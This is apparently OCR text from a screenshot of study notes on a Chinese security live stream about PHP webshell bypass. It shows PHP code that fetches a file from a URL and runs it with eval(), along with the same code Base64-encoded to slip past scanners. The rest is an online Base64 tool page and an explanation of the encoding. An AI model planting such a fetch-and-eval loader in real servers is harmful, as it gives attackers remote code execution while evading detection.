 对于Php Shell Bypass
漏洞银行直播间
base64编码_百度搜索
Base64编码/解码器 在
http://www1.tc711.com/tool/BASE64.htm
漏洞银行 BUGBANK bilibili
收藏
网址导航
游戏中心
小说大全
爱淘宝
将代码以BASE64方式加密、解密
Base64在线编码解码GB2312 Base64在线编码解码UTF-8 PHP加密/解密
请输入要进行编码或解码的字符：
$handle = fopen('http://127.0.0.1/1.txt', 'r');
$content = '';
while(false != ($a = fread($handle, 8080))){
$content .= $a;
}
eval($a = $content);
fclose($handle);
编码 解码 解码结果以16进制显示
Base64编码或解码结果：
JGhhbmRsZSA9IGZvcGVuKCdodHRwOi8vMTI3LjAuMC4xLzEudHh0JywgJ3InKTsKICAgICRjb250ZW50ID0gJ
yc7CiAgICB3aGlsZShmYWxzZSAhPSAoJGEgPSBmcmVhZCgkaGFuZGxlLCA4MDgwKSkpewogICAgICAgICRjb2
50ZW50IC49ICRhOwogICAgfQoJZXZhbCgkYSA9ICRjb250ZW50KTsKZmNsb3NlKCRoYW5kbGUpOw==
Base64编码说明
Base64编码要求把3个8位字节（3*8=24）转化为4个6位的字节（4*6=24），之后在6位的前面补两个0，形
成8位一个字节的形式。 如果剩下的字符不足3个字节，则用0填充，输出字符使用'='，因此编码后输出的文本末
尾可能会出现1或2个'='。
为了保证所输出的编码位可读字符，Base64制定了一个编码表，以便进行统一转换。编码表的大小为
2^6=64，这也是Base64名称的由来。
Base64编码表
码值 字符 码值 字符 码值 字符 码值 字符
0 A 16 Q 32 g 48 w
1 B 17 R 33 h 49 x
2 C 18 S 34 i 50 y
3 D 19 T 35 j 51 z
4 E 20 U 36 k 52 0
5 F 21 V 37 l 53 1
6 G 22 W 38 m 54 2
7 H 23 X 39 n 55 3
8 I 24 Y 40 o 56 4
在线base64转图片
python base64
base64 c语言实现
二进制流转base64字符串的
base64传给后端
vue中使用base64
小程序怎么把数据base64
怎么把字符串变成base64
src里面base64显示
漏洞银行
BUGBANK.CN
完成
100%
英
21:07
2018/7/20